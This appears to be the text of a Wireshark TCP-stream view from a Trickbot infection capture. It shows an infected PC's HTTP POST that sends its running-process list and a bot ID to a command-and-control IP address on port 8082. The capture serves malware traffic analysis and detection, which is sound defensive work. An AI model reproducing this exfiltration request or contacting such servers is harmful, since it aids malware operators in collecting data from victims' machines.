 Wireshark · Follow TCP Stream (tcp.stream eq 48) · 2019-09-25-Trickbot-gtag-ono19-infection-traffic.pcap
POST /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946E42/90 HTTP/1.1
Content-Type: multipart/form-data; boundary=Arasfjasu7
User-Agent: test
Host: 170.238.117.187:8082
Content-Length: 4007
Cache-Control: no-cache
--Arasfjasu7
Content-Disposition: form-data; name="proclist"
***PROCESS LIST***
[System Process]
System
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
lsm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
4 client pkts, 1 server pkt, 1 turn.
Entire conversation (4,360 bytes) Show and save data as ASCII Stream 48
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close